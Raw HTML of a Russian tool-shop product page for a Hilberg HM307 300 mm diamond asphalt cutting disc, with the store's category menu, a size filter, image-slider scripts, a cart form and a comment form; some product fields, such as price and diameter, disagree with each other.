<li class="bxr-bg-hover-flat "> <a href="/catalog/diamond-turtles-flexible-grinding-wheels">Алмазные черепашки, гибкие шлифовальные круги<span class="fa fa-angle-right"></span></a><div class="bxr-classic_hover_menu "><ul><li class='bxr-bg-hover-flat' ><a  href='/catalog/diamond-turtles-flexible-grinding-wheels/almaznye-cherepashki-gibkie-shlifovalnye-krugi'>Алмазные черепашки, гибкие шлифовальные круги, мокрые</a></li>
<li class='bxr-bg-hover-flat' ><a  href='/catalog/diamond-turtles-flexible-grinding-wheels/almaznye-cherepashki-gibkie-shlifovalnye-krugi-suhie'>Алмазные черепашки, гибкие шлифовальные круги, сухие</a></li>
<li class='bxr-bg-hover-flat' ><a  href='/catalog/diamond-turtles-flexible-grinding-wheels/galvanicheskie-almaznye-gibkie-shlifovalnye-krugi'>Гальванические алмазные гибкие шлифовальные круги</a></li>
</ul></div></li>
<li class="bxr-bg-hover-flat "> <a href="/catalog/diamond-crown">Алмазные коронки<span class="fa fa-angle-right"></span></a><div class="bxr-classic_hover_menu "><ul><li class='bxr-bg-hover-flat' ><a  href='/catalog/diamond-crown/almaznye-koronki-po-betonu-podrozetniki'>Алмазные коронки по бетону</a></li>
<li class='bxr-bg-hover-flat' ><a  href='/catalog/diamond-crown/koronki-po-keramike-i-kafelyu'>Коронки по керамике и кафелю</a></li>
<li class='bxr-bg-hover-flat' ><a  href='/catalog/diamond-crown/almaznye-koronki-po-keramogranitu'>Алмазные коронки по керамограниту</a></li>
<li class='bxr-bg-hover-flat' ><a  href='/catalog/diamond-crown/universalnye-almaznye-koronki'>Универсальные алмазные коронки</a></li>
<li class='bxr-bg-hover-flat' ><a  href='/catalog/diamond-crown/almaznye-koronki-dlya-burovyh-ustanovok'>Алмазные коронки для буровых установок</a></li>
<li class='bxr-bg-hover-flat' ><a  href='/catalog/diamond-crown/frezy-almaznye-po-keramogranitu-i-keramike'>Фрезы алмазные по керамограниту и керамике</a></li>
<li class='bxr-bg-hover-flat' ><a  href='/catalog/diamond-crown/almaznye-koronki-dlya-drelej-almaznogo-sverleniya-s-mikroudarom'>Алмазные коронки для дрелей алмазного сверления с микроударом</a></li>
</ul></div></li>
<li class="bxr-bg-hover-flat "> <a href="/catalog/diamond-cup">Чашки, КЛТ, Фрезы, Губки<span class="fa fa-angle-right"></span></a><div class="bxr-classic_hover_menu "><ul><li class='bxr-bg-hover-flat' ><a  href='/catalog/diamond-cup/almaznye'>Алмазные чашки по плитке, камню и металлу</a></li>
<li class='bxr-bg-hover-flat' ><a  href='/catalog/diamond-cup/almaznye-frezy-na-mazaichno-shlifovalnye-mashiny1'>Алмазные фрезы на мазаично-шлифовальные машины</a></li>
<li class='bxr-bg-hover-flat' ><a  href='/catalog/diamond-cup/krugi-zachistnye-po-metallu'>Круги зачистные по Металлу</a></li>
<li class='bxr-bg-hover-flat' ><a  href='/catalog/diamond-cup/gubki-almaznye-shlifovalnye-po-plitke'>Губки алмазные шлифовальные по плитке</a></li>
<li class='bxr-bg-hover-flat' ><a  href='/catalog/diamond-cup/krugi-zachistnye-universalnye'>Круги зачистные Универсальные</a></li>
<li class='bxr-bg-hover-flat' ><a  href='/catalog/diamond-cup/chashki-stalnye-po-drevesine1'>Чашки стальные по древесине</a></li>
<li class='bxr-bg-hover-flat' ><a  href='/catalog/diamond-cup/chashki-po-derevu-s-tverdosplavnymi-napajkami'>Чашки по дереву с твердосплавными напайками</a></li>
</ul></div></li>
<li class="bxr-bg-hover-flat "> <a href="/catalog/discs-saw-blade-for-wood">Диски пильные по дереву<span class="fa fa-angle-right"></span></a><div class="bxr-classic_hover_menu "><ul><li class='bxr-bg-hover-flat' ><a  href='/catalog/discs-saw-blade-for-wood/diski-pilnye-po-derevu'>Диски пильные по дереву</a></li>
<li class='bxr-bg-hover-flat' ><a  href='/catalog/discs-saw-blade-for-wood/diski-pilnye-seriya-hilberg-industrial'>Диски пильные серия Hilberg Industrial</a></li>
<li class='bxr-bg-hover-flat' ><a  href='/catalog/discs-saw-blade-for-wood/diski-pilnye-hilberg-industrial-derevo-tonkij-rez'>Диски пильные Hilberg Industrial Дерево тонкий рез</a></li>
</ul></div></li>
<li class="bxr-bg-hover-flat "> <a href="/catalog/disks-multimaterial">Диски по мультиматериалам<span class="fa fa-angle-right"></span></a><div class="bxr-classic_hover_menu "><ul><li class='bxr-bg-hover-flat' ><a  href='/catalog/disks-multimaterial/diski-po-multimaterialam'>Диски по мультиматериалам</a></li>
</ul></div></li>
<li class="bxr-bg-hover-flat "> <a href="/catalog/round-diamond-on-the-pavement">Диски пильные по металлу<span class="fa fa-angle-right"></span></a><div class="bxr-classic_hover_menu "><ul><li class='bxr-bg-hover-flat' ><a  href='/catalog/round-diamond-on-the-pavement/diski-pilnye-po-metallu'>Диски пильные по металлу</a></li>
</ul></div></li>
<li class="bxr-bg-hover-flat "> <a href="/catalog/diski-pilnye-po-fibrocementu">Диски пильные по фиброцементу<span class="fa fa-angle-right"></span></a><div class="bxr-classic_hover_menu "><ul><li class='bxr-bg-hover-flat' ><a  href='/catalog/diski-pilnye-po-fibrocementu/diski-pilnye-po-fibrocementu1'>Диски пильные по фиброцементу</a></li>
</ul></div></li>
<li class="bxr-bg-hover-flat "> <a href="/catalog/diski-pilnye-hilberg-industrial-po-alyuminiyu">Диски пильные Hilberg Industrial по Алюминию<span class="fa fa-angle-right"></span></a><div class="bxr-classic_hover_menu "><ul><li class='bxr-bg-hover-flat' ><a  href='/catalog/diski-pilnye-hilberg-industrial-po-alyuminiyu/diski-pilnye-hilberg-industrial-po-alyuminiyu1'>Диски пильные Hilberg Industrial по Алюминию</a></li>
</ul></div></li>
<li class="bxr-bg-hover-flat "> <a href="/catalog/polotna-otreznye-i-zachistnye-dlya-renovatora">Полотна отрезные и зачистные для реноватора<span class="fa fa-angle-right"></span></a><div class="bxr-classic_hover_menu "><ul><li class='bxr-bg-hover-flat' ><a  href='/catalog/polotna-otreznye-i-zachistnye-dlya-renovatora/otreznye-polotna-dlya-mfi'>Отрезные полотна для МФИ</a></li>
<li class='bxr-bg-hover-flat' ><a  href='/catalog/polotna-otreznye-i-zachistnye-dlya-renovatora/zachistnye-polotna-dlya-mfi'>Зачистные полотна для МФИ</a></li>
</ul></div></li>
<li class="bxr-bg-hover-flat "> <a href="/catalog/diski-pilnye-hilberg-industrial-po-laminatu">Диски пильные Hilberg Industrial по Ламинату <span class="fa fa-angle-right"></span></a><div class="bxr-classic_hover_menu "><ul><li class='bxr-bg-hover-flat' ><a  href='/catalog/diski-pilnye-hilberg-industrial-po-laminatu/diski-pilnye-hilberg-industrial-po-laminatu1'>Диски пильные Hilberg Industrial по Ламинату</a></li>
</ul></div></li>
<li class="bxr-bg-hover-flat "> <a href="/catalog/diski-almaznye-dlya-gravirovalnoj-mashinki">Диски алмазные для гравировальной машинки<span class="fa fa-angle-right"></span></a><div class="bxr-classic_hover_menu "><ul><li class='bxr-bg-hover-flat' ><a  href='/catalog/diski-almaznye-dlya-gravirovalnoj-mashinki/diski-almaznye-dlya-gravirovalnoj-mashinki1'>Диски алмазные для гравировальной машинки</a></li>
</ul></div></li>
<li class="bxr-bg-hover-flat "> <a href="/catalog/sverla-po-keramike-i-steklu">Сверла твердосплавные<span class="fa fa-angle-right"></span></a><div class="bxr-classic_hover_menu "><ul><li class='bxr-bg-hover-flat' ><a  href='/catalog/sverla-po-keramike-i-steklu/sverla-po-keramike-i-steklu1'>Сверла по керамике и стеклу</a></li>
<li class='bxr-bg-hover-flat' ><a  href='/catalog/sverla-po-keramike-i-steklu/sverla-po-keramogranitu-kirpichu-gkl'>Сверла по керамограниту, кирпичу, ГКЛ</a></li>
</ul></div></li>
<li class="bxr-bg-hover-flat "> <a href="/catalog/perehodnye-kolca">Переходные кольца<span class="fa fa-angle-right"></span></a><div class="bxr-classic_hover_menu "><ul><li class='bxr-bg-hover-flat' ><a  href='/catalog/perehodnye-kolca/perehodnye-kolca1'>Переходные кольца</a></li>
</ul></div></li>
<li class="bxr-bg-hover-flat "> <a href="/catalog/specializirovannye-diski">Специализированные диски<span class="fa fa-angle-right"></span></a><div class="bxr-classic_hover_menu "><ul><li class='bxr-bg-hover-flat' ><a  href='/catalog/specializirovannye-diski/specializirovannye-diski1'>Специализированные диски</a></li>
</ul></div></li>
<li class="bxr-bg-hover-flat "> <a href="/catalog/soputstvuyushhaya-osnastka">Сопутствующая оснастка<span class="fa fa-angle-right"></span></a><div class="bxr-classic_hover_menu "><ul><li class='bxr-bg-hover-flat' ><a  href='/catalog/soputstvuyushhaya-osnastka/konduktora-dlya-almaznyh-koronok'>Удлинители и хвостовики для коронок по кирпичу и бетону</a></li>
<li class='bxr-bg-hover-flat' ><a  href='/catalog/soputstvuyushhaya-osnastka/pyleudalitel-dlya-shlifovalnyh-rabot-na-ushm'>Пылеудалитель для шлифовальных работ на УШМ</a></li>
<li class='bxr-bg-hover-flat' ><a  href='/catalog/soputstvuyushhaya-osnastka/pyleudalitel-dlya-otreznyh-rabot-na-ushm'>Пылеудалитель для отрезных работ на УШМ</a></li>
<li class='bxr-bg-hover-flat' ><a  href='/catalog/soputstvuyushhaya-osnastka/prisoska-vakuumnaya-dlya-plitki-i-stekla'>Присоски вакуумные помповые</a></li>
<li class='bxr-bg-hover-flat' ><a  href='/catalog/soputstvuyushhaya-osnastka/pyleudalitel-dlya-dreli-almaznogo-sverleniya-280100'>Пылеудалитель для дрели алмазного сверления</a></li>
<li class='bxr-bg-hover-flat' ><a  href='/catalog/soputstvuyushhaya-osnastka/universalnye-shablony-plitochnika'>Универсальные шаблоны плиточника</a></li>
<li class='bxr-bg-hover-flat' ><a  href='/catalog/soputstvuyushhaya-osnastka/konduktory-dlya-almaznyh-koronok'>Кондукторы для алмазных коронок</a></li>
<li class='bxr-bg-hover-flat' ><a  href='/catalog/soputstvuyushhaya-osnastka/konturnye-shablony'>Контурные шаблоны</a></li>
<li class='bxr-bg-hover-flat' ><a  href='/catalog/soputstvuyushhaya-osnastka/prisoski-vakuumnye-zazhimnye'>Присоски вакуумные зажимные</a></li>
<li class='bxr-bg-hover-flat' ><a  href='/catalog/soputstvuyushhaya-osnastka/udliniteli-i-hvostoviki-dlya-koronok-po-plitke-i-naturalnomu-kamnyu'>Удлинители и хвостовики для коронок по плитке и натуральному камню</a></li>
<li class='bxr-bg-hover-flat' ><a  href='/catalog/soputstvuyushhaya-osnastka/derzhateli-dlya-agshk-na-ushm'>Держатели для АГШК на УШМ</a></li>
<li class='bxr-bg-hover-flat' ><a  href='/catalog/soputstvuyushhaya-osnastka/vosk-tehnicheskij-dlya-almaznyh-koronok2'>Воск технический для алмазных коронок</a></li>
<li class='bxr-bg-hover-flat' ><a  href='/catalog/soputstvuyushhaya-osnastka/perehodniki-dlya-koronok-po-kirpichu-i-betonu'>Переходники для коронок по кирпичу и бетону</a></li>
<li class='bxr-bg-hover-flat' ><a  href='/catalog/soputstvuyushhaya-osnastka/nasadka-napravlyayushhaya-na-ushm-dlya-zausovki-plitki'> Насадка-направляющая на УШМ для заусовки плитки</a></li>
<li class='bxr-bg-hover-flat' ><a  href='/catalog/soputstvuyushhaya-osnastka/abrazivnyj-brusok-dlya-zatochki-almaznyh-diskov'>Абразивный брусок для заточки алмазных дисков</a></li>
</ul></div></li>
<li class="bxr-bg-hover-flat "> <a href="/catalog/nozhi-dlya-elektrorubanka1">Ножи для электрорубанка<span class="fa fa-angle-right"></span></a><div class="bxr-classic_hover_menu "><ul><li class='bxr-bg-hover-flat' ><a  href='/catalog/nozhi-dlya-elektrorubanka1/nozhi-dlya-elektrorubanka-odnostoronnie'>Ножи для электрорубанка односторонние</a></li>
<li class='bxr-bg-hover-flat' ><a  href='/catalog/nozhi-dlya-elektrorubanka1/nozhi-dlya-elektrorubanka-dvustoronnie1'>Ножи для электрорубанка двусторонние</a></li>
</ul></div></li>
<li class="bxr-bg-hover-flat "> <a href="/catalog/sverla-po-metallu">Сверла по металлу<span class="fa fa-angle-right"></span></a><div class="bxr-classic_hover_menu "><ul><li class='bxr-bg-hover-flat' ><a  href='/catalog/sverla-po-metallu/sverla-stupenchatye'>Сверла ступенчатые</a></li>
<li class='bxr-bg-hover-flat' ><a  href='/catalog/sverla-po-metallu/sverla-spiralnye'>Сверла спиральные</a></li>
</ul></div></li>

		
		
            </ul>
</nav>
<style>
	.modx_evo_filter{
	float: left;
    width: 100%;
    border-radius: 5px;
    border: 1px solid;
    padding: 10px;
	}
	
	.modx_evo_checkbox_style{
		height: 20px;
    list-style: none;
		
	}

</style>
<div class="modx_evo_filter" >
	
	<div class="block_title active">Размер</div>
	<form action="filtr-poisk" method="get">
		
		<select name="size" id="modx_evo_selects_filter" onchange="this.form.submit();">
			<option value="">Выбрать</option>
			<option value="125"> 125</option><option value="200"> 200</option><option value="230"> 230</option><option value="65"> 65</option><option value="80"> 80</option><option value="105"> 105</option><option value="150"> 150</option><option value="180"> 180</option><option value="115"> 115</option><option value="125х22"> 125х22</option><option value="230х22"> 230х22</option><option value="350"> 350</option><option value="400*25,4*12"> 400*25,4*12</option><option value="350*25,4*12"> 350*25,4*12</option><option value="250"> 250</option><option value="400"> 400</option><option value="800"> 800</option><option value="600"> 600</option><option value="500"> 500</option><option value="450"> 450</option><option value="300"> 300</option><option value="100"> 100</option><option value="Алмазные коронки"> Алмазные коронки</option><option value="Кондуктора"> Кондуктора</option><option value="Черепашка"> Черепашка</option><option value="Дерево"> Дерево</option><option value="185"> 185</option><option value="195"> 195</option><option value="305"> 305</option><option value="315"> 315</option><option value="210"> 210</option><option value="216"> 216</option><option value="250"> 250</option><option value="160"> 160</option><option value="165"> 165</option><option value="185"> 185</option><option value="190"> 190</option><option value="195"> 195</option><option value="Полотна для реноватора"> Полотна для реноватора</option><option value="Диски алмазные для гравировальной машинки"> Диски алмазные для гравировальной машинки</option><option value="Сверло твердосплавное"> Сверло твердосплавное</option><option value="Присоски"> Присоски</option><option value="Свёрла по металлу"> Свёрла по металлу</option><option value="Сверла универсальные"> Сверла универсальные</option>		
		</select>
	</form>
</div>   
</div>
<div class="col-lg-9 col-md-9 col-sm-12 col-xs-12" itemscope itemtype="http://schema.org/Product">
<h1 itemprop="name">300 Диск алмазный по асфальту Hilberg HM307</h1><ul class="bxr-detail-top-tabs hidden-xs">
<li class="bxr-font-hover-light" data-tab="detail">Описание   </li>
<li class="bxr-font-hover-light" data-tab="review">Отзывы </li>
<!--  <li class="bxr-font-hover-light" data-tab="storeamount">Наличие на складах</li>-->
<div class="clearfix"></div></ul>
<div class="row"><div class="col-lg-7 col-md-7 col-sm-12 col-xs-12">
<div class="ax-element-slider">
<div class="bxr-circle-marker-vertical">
<span class="bxr-marker-new"><i>New</i></span></div>
<div class="ax-element-slider-main">
<a href="assets/images/asfalt/disk_po_asfaltu_hilberg_350(1).jpg" class="fancybox" rel="product-gallery" id="main-photo">
<img src="assets/cache/images/asfalt/disk_po_asfaltu_hilberg_350%281%29-300x400-13d.jpg" class="zoom-img" title="300 Диск алмазный по асфальту Hilberg HM307" alt="300 Диск алмазный по асфальту Hilberg HM307"
data-state="show" data-large="assets/cache/images/asfalt/disk_po_asfaltu_hilberg_350%281%29-300x400-13d.jpg" data-text-bottom="300 Диск алмазный по асфальту Hilberg HM307" itemprop="image"></a>


<div class="brand-detail"> <img src="assets/images/logo/logo.png" style="width:120px;"> </div></div>
<div class="ax-element-slider-nav hidden-xs"><div>
<div class="slide-wrap first-slide" data-item="63" id="main-photo-small">
<img src="assets/cache/images/asfalt/disk_po_asfaltu_hilberg_350%281%29-300x400-13d.jpg" alt="300 Диск алмазный по асфальту Hilberg HM307" title="300 Диск алмазный по асфальту Hilberg HM307" itemprop="image"></div></div>

</div></div>
<script>
    //fancy init    
    $("a.fancybox").fancybox();
    //slick sliders init
    $('.ax-element-slider-main').slick({
        slidesToShow: 1,
        slidesToScroll: 1,
        speed: 500,
        arrows: true,
        prevArrow: '<button type="button" class="bxr-color-button slick-prev"></button>',
        nextArrow: '<button type="button" class="bxr-color-button slick-next"></button>',
        fade: true,
        dots: false,
        infinite: true,
        cssEase: 'linear',
        asNavFor: '.ax-element-slider-nav',
        slide: 'a'
    });
    $('.ax-element-slider-nav').slick({
        slidesToShow: 4,
        slidesToScroll: 1,
        speed: 500,
        asNavFor: '.ax-element-slider-main',
        arrows: true,
        prevArrow: '<button type="button" class="bxr-color-button slick-prev"></button>',
        nextArrow: '<button type="button" class="bxr-color-button slick-next"></button>',
        dots: true,
        infinite: true,
        centerMode: false,
        focusOnSelect: true,
        slide: 'div'
    });
    $('.ax-element-slider-nav').on('afterChange', function(event, slick, currentSlide, nextSlide){
      $($('.ax-element-slider-nav .slick-track').children('.slick-slide')).css("border", "1px solid #f6f6f6");
      $($($('.ax-element-slider-nav .slick-track').children('.slick-current'))[0]).css("border", "1px solid #000");
    });
    $('.ax-element-slider-nav').find('.slick-slide').on('click', function(){
      $($('.ax-element-slider-nav .slick-track').children('.slick-slide')).css("border", "1px solid #f6f6f6");
      $($($('.ax-element-slider-nav .slick-track').children('.slick-current'))[0]).css("border", "1px solid #000");  
    });
    $('.ax-element-slider-main').on('afterChange', function(event, slick, currentSlide, nextSlide){
      data = $('.ax-element-slider-main').find('.slick-active').data('slick-index');
      $($('.ax-element-slider-nav .slick-track').children('.slick-slide')).css("border", "1px solid #f6f6f6");
      $($('.ax-element-slider-nav .slick-track').children('.slick-slide[data-slick-index='+data+']')).css("border", "1px solid #000");  
    });
    $(document).ready(function() {
        $($($('.ax-element-slider-nav .slick-track').children('.slick-current'))[0]).css("border", "1px solid #000");
        $(".ax-element-slider-nav").children(".slick-prev").css("display", "none");
        $(".ax-element-slider-nav").children(".slick-next").css("display", "none");
        $(".ax-element-slider-main").children(".slick-prev").css("display", "none");
        $(".ax-element-slider-main").children(".slick-next").css("display", "none");
        setSlideSizes();
    });
    $(document).on("mouseover", ".ax-element-slider-nav", function() {
        hideArrows(this, "block");
    });
    $(document).on("mouseover", ".ax-element-slider-main", function() {
        hideArrows(this, "block");
    });
    $(document).on("mouseout", ".ax-element-slider-nav", function() {
        hideArrows(this, "none");
    });
    $(document).on("mouseout", ".ax-element-slider-main", function() {
        hideArrows(this, "none");
    });
    $(window).resize(function() {
        setSlideSizes();
    });
    function hideArrows(elem, display) {
        $(elem).children(".slick-prev").css("display", display);
        $(elem).children(".slick-next").css("display", display);
    }
    function setSlideSizes() {
        border = 4;
        width = $('.ax-element-slider-nav .slick-list .slick-track .slick-slide').width();
        height = width + border;
        imgSize = width - 10;
        $('.ax-element-slider-nav .slick-list .slick-track .slick-slide').height(height);
        $('.ax-element-slider-nav .slick-list .slick-track .slick-slide .slide-wrap').css({'width': height, 'height': height, 'line-height': height+'px'})
    }
    //zoom plagin init      
</script></div>
<div class="col-lg-5 col-md-5 col-sm-12 col-xs-12">
<div class="bxr-rating-wrap" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
<script type="text/javascript">
BX.ready(
	BX.defer(function(){
		if (!!window.bx_vo_10_63_sBq3II)
		{
			window.bx_vo_10_63_sBq3II.bindEvents();
		}
	})
);
</script></div>
<div class="bxr-instock-wrap"><i class="fa fa-check"></i>В наличии</div>
<div class="clearfix"></div><div class="clearfix"></div>
<div id="bxr-market-price-wrap" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
<div class="bxr-market-item-price-group">
<div class="bxr-market-item-price bxr-format-price bxr-no-range-price bxr-no-range-no-names-price">
<span class="bxr-market-price-name"></span>
<span class="bxr-market-current-price bxr-market-format-price" id="bx_117848907_63_price">299,4</span>
<meta itemprop="price" content="2200"><meta itemprop="priceCurrency" content="RUB">
<div class="clearfix"></div></div></div></div>
<div id="bxr-market-detail-basket-btn-wrap">
<script>
        trade_name = "Sony MDR-NC31EM";
        trade_id = "63";
        trade_link = "/catalog/telefony-i-aksessuary/sony-mdr-nc31em/";
        formRequestMsg = "Я хочу приобрести товар #TRADE_NAME#";
        formRequestMsg = formRequestMsg.replace("#TRADE_NAME#",'Sony MDR-NC31EM');
</script>
<div class="bxr-basket-action"><button class="bxr-color-button bxr-one-click-buy" data-item="63" id="tutsic" >Купить в один клик</button>
<Br><Br>	
<!--<b><span style="color: #ff0000;"><strong><div class="bxr-instock-wrap"><span style="color: #339966;"><i class="fa fa-hand-o-right"></i> БЕСПЛАТНАЯ ДОСТАВКА</span></div></strong></span></b>-->
</div><p></p>
<div class=" shs-tocart shk-item" style="display: inline-block;loat: left; width: 100%;">
<form class="bxr-basket-group bxr-currnet-torg" action="catalog/diamond-discs-laps/almaznyj-disk-dlya-shvonarezchika/300-disk-almaznyy-po-asfaltu-hilberg-hm307" method="post">
<input type="hidden" name="shk-id" value="5740" />	
<input type="hidden" name="shk-name" value="300 Диск алмазный по асфальту Hilberg HM307" />
<input type="button" class="bxr-quantity-button-minus" value="-" data-item="62" data-ratio="1" tabindex="0">
<input type="text" name="shk-count" value="1" class="bxr-quantity-text" data-item="62" tabindex="0">
<input type="button" class="bxr-quantity-button-plus" value="+" data-item="62" data-ratio="1" data-max="0" tabindex="0">
<button type="submit" class="bxr-color-button bxr-color-button-small-only-icon bxr-basket-add" name="shk-submit">
<span class="fa fa-shopping-cart"></span></button></form>
<div class="clearfix"></div></div><div class="clearfix"></div><div class="bxr-detail-torg-btn">
<div class="bxr-share-group"><span class="fa fa-share-alt hidden-md"></span>Поделиться</div>
<div class="clearfix"></div></div>
<div class="bxr-share-icon-wrap"><ul class="bxr-share-social"><li class="bxr-share-icon">
<li class="bxr-share-icon"><span class='st_vkontakte_large' displayText='Vkontakte'></span></li>
<li class="bxr-share-icon"><span class='st_facebook_large' displayText='Facebook'></span></li>
<li class="bxr-share-icon"><span class='st_googleplus_large' displayText='Google +'></span></li>
<li class="bxr-share-icon"><span class='st_twitter_large' displayText='Tweet'></span></li>
<li class="bxr-share-icon"><span class='st_odnoklassniki_large' displayText='Odnoklassniki'></span></li></ul></div></div>
<div class="bxr-detail-preview-wrap">
<table width="100%" class="bxr-props-table">
<tr itemprop="additionalProperty" itemscope itemtype="http://schema.org/PropertyValue">
<td class="bxr-props-name"><span itemprop="name">Артикул</span></td>
<td class="bxr-props-data"><span itemprop="value">HM307</span></td></tr><tr>
<td colspan="2" class="bxr-props-data bxr-props-data-group"><b>Характеристики</b></td></tr>
<tr itemprop="additionalProperty" itemscope itemtype="http://schema.org/PropertyValue">
                                            <td class="bxr-props-name no-bold"><span itemprop="name">Диаметр</span></td>
                                            <td class="bxr-props-data"><span itemprop="value">30</span></td>
                                    </tr><tr itemprop="additionalProperty" itemscope itemtype="http://schema.org/PropertyValue">
                                            <td class="bxr-props-name no-bold"><span itemprop="name">Инструмент обработки</span></td>
                                            <td class="bxr-props-data"><span itemprop="value">посадочное отверстие 25,4 mm</span></td>
                                    </tr><tr itemprop="additionalProperty" itemscope itemtype="http://schema.org/PropertyValue">
                                            <td class="bxr-props-name no-bold"><span itemprop="name">Тип</span></td>
                                            <td class="bxr-props-data"><span itemprop="value">Сегмент</span></td>
                                    </tr></table></div></div>
<div class="clearfix"></div></div>
<div class="row tb20" id="bxr-detail-block-wrap"><div class="col-lg-12 col-md-12 col-sm-12 col-xs-12"><ul class="bxr-detail-tabs hidden-xxs">
<li data-tab="detail">Описание</li>
<li data-tab="review">Отзывы</li>
<!--<li data-tab="storeamount">Наличие на складах</li>-->
<div class="clearfix"></div></ul>
<h3 class="bxr-detail-tab-mobile-title  hidden-lg hidden-md hidden-sm">Описание</h3>
<div class="bxr-detail-tab bxr-detail-text" data-tab="detail" itemprop="description"><div class="row">
<div class="col-lg-5 col-md-5 col-sm-12 col-xs-12">
<div class="bxr-detail-preview-wrap">
<div class="table-wrapper">
<table class="bxr-props-table" style="width: 100%;">
<tbody>
<tr>
<td class="bxr-props-name">Артикул</td>
<td class="bxr-props-data">251300</td>
</tr>
<tr>
<td class="bxr-props-data bxr-props-data-group" colspan="2"><b>Характеристики</b></td>
</tr>
<tr>
<td class="bxr-props-name no-bold">Диаметр</td>
<td class="bxr-props-data">300</td>
</tr>
<tr>
<td class="bxr-props-name no-bold">Инструмент обработки</td>
<td class="bxr-props-data">посадочное отверстие 25,4 mm</td>
</tr>
<tr>
<td class="bxr-props-name no-bold">Тип</td>
<td class="bxr-props-data">Сегмент</td>
</tr>
</tbody>
</table>
</div>
</div>
</div>
</div>
<div id="bxr-detail-block-wrap" class="row tb20">
<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
<div class="clearfix">&nbsp;</div>
<div class="clearfix">Hilberg сегментный с защитным зубом серия Asphalt Laser<br />Назначение: асфальт, асфальтобетон, свежий бетон, песчаник.&nbsp;<br />Особенности: лазерная наварка сегментов, наличие защитных зубьев, как следствие, увеличенный ресурс и скорость реза. Применяется как с водяным охлаждением так и без.<br />Технология производства: Лазерная наварка</div>
<div class="clearfix">Диск алмазный по асфальту Hilberg 350х25,4х12 произведен методом лазерной сварки, как следствие, имеет повышенную прочность, износостойкость, механическую прочность.</div>
</div>
</div></div>
<h3 class="bxr-detail-tab-mobile-title hidden-lg hidden-md hidden-sm">Наличие на складах</h3>
<div class="bxr-detail-tab bxr-detail-review" data-tab="storeamount"></div></div></div>
<div class="row" id="bxr-detail-block-wrap" style="margin-top: -20px;">
<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
<h3 class="bxr-detail-tab-mobile-title  hidden-lg hidden-md hidden-sm">Отзывы</h3>
<div class="bxr-detail-tab bxr-detail-review" data-tab="review">
<div id="soc_comments_div_63" class="bx_soc_comments_div bx_important bx_blue"><div id="soc_comments_63" class="bx-catalog-tab-section-container">
<ul class="bx-catalog-tab-list" style="left: 0px;">
<li id="soc_comments_63BLOG"><span>Комментарии</span></li></ul>
<div class="bx-catalog-tab-body-container"><div class="bx-catalog-tab-container">

<div class="jot-form-wrap">
<a name="jf23e3aa05"></a>
<h3 class="jot-reply-title">Добавить комментарий</h3>


<form method="post" action="/catalog/diamond-discs-laps/almaznyj-disk-dlya-shvonarezchika/300-disk-almaznyy-po-asfaltu-hilberg-hm307#jf23e3aa05" class="jot-form">
	<input name="JotForm" type="hidden" value="23e3aa05d8421eb0df42160880152ab7" />
	<input name="JotNow" type="hidden" value="7545" />
	<input name="parent" type="hidden" value="0" />
	
	
	
	
	<div class="jot-controls">
		<div class="jot-input-prepend">
			<input tabindex="7546" name="name" type="text" size="40" class="jot-input-prepend-modx-name " value="" placeholder="Ваше имя" title="Ваше имя" />
		</div>
		<div class="jot-input-prepend">
			<input tabindex="7547" name="email" type="text" size="40" value="" class="jot-input-prepend-modx-email" placeholder="Email (не публикуется)" title="Email (не публикуется)" />
		</div>
	</div>
	
	
	
	<div class="jot-controls">
		<input tabindex="7548" name="title" type="text" size="40" value="" class="jot-input-prepend-modx-title" placeholder="Заголовок (необязательно)" />
	</div>
	<div class="jot-controls">
		<textarea tabindex="7549" name="content" cols="50" rows="6" class="jot-input-prepend-modx-comment" placeholder="Введите комментарий..."></textarea>
	</div>
	
	
	
	
	<div class="jot-controls">
		<a href="/catalog/diamond-discs-laps/almaznyj-disk-dlya-shvonarezchika/300-disk-almaznyy-po-asfaltu-hilberg-hm307" onclick="onclick=document.captcha.src=src+'?rand='+Math.random(); return false;" title="Если код не читается, нажмите сюда, 
		чтобы сгенерировать новый"><img src="/manager/includes/veriword.php?rand=7545" name="captcha" class="jot-captcha" width="148" height="60" alt="" /></a><br />
	
		<input type="text" name="vericode" id="vericode-23e3aa05"  class="jot-input-prepend-modx-secr" style="    width: 239px;
    height: 60px;
    margin-top: -13px;
    font-size: 36px;
    color: #6495b2;" size="20" />
	</div>
	
	
	<div class="jot-form-actions">
		<button tabindex="7550" class="jot-btn jot-btn-submit " type="submit">Отправить</button>
		
	</div>
</form>
</div>
</div></div></div></div></div></div></div></div></div>
<div class="clearfix"></div></div></div><footer>
<div class="footer-line"></div>
<div class="container footer-head hidden-sm hidden-xs">
<div class="row">
<div class="col-lg-8 col-md-8 hidden-sm hidden-xs">
Рекомендуемые разделы	
</div>
<div class="col-lg-2 col-md-2 hidden-sm hidden-xs">
Информация</div>
<div class="col-lg-2 col-md-2 hidden-sm hidden-xs footer-socnet-col">
<div class="footer-socnet-wrap">
<!--<a href="https://" target="_blank" class="footer-socnet vk"></a>
<a href="https://" target="_blank" class="footer-socnet twitter"></a>
<a href="https://" target="_blank" class="footer-socnet facebook"></a>
<a href="https://" target="_blank" class="footer-socnet gplus"></a>-->
</div></div></div></div>
<div class="container">
<div class="row footerline">
<div class="hidden-lg hidden-md col-sm-12 col-xs-12 mobile-footer-menu-tumbl">
<i class="fa fa-chevron-down"></i>
Рекомендуемые разделы</div>
<div class="col-lg-8 col-md-8 col-sm-12 col-xs-12 toggled-item">
<div class="col-lg-3 col-md-3 col-sm-12 col-xs-12 bxr-footer-col">
<ul class='first'>						


<li><a href="catalog/diamond-discs-laps">Алмазные диски (круги)</a></li>

<li><a href="catalog/diamond-turtles-flexible-grinding-wheels">Алмазные черепашки, гибкие шлифовальные круги</a></li>

<li><a href="catalog/diamond-crown">Алмазные коронки</a></li>

<li><a href="catalog/diamond-cup">Чашки, КЛТ, Фрезы, Губки</a></li>

<li><a href="catalog/discs-saw-blade-for-wood">Диски пильные по дереву</a></li>

<li><a href="catalog/disks-multimaterial">Диски по мультиматериалам</a></li></ul></div><div class="col-lg-3 col-md-3 col-sm-12 col-xs-12 bxr-footer-col"><ul>

<li><a href="catalog/diski-almaznye-dlya-gravirovalnoj-mashinki">Диски алмазные для гравировальной машинки</a></li>

<li><a href="catalog/round-diamond-on-the-pavement">Диски пильные по металлу</a></li>

<li><a href="catalog/diski-pilnye-po-fibrocementu">Диски пильные по фиброцементу</a></li>

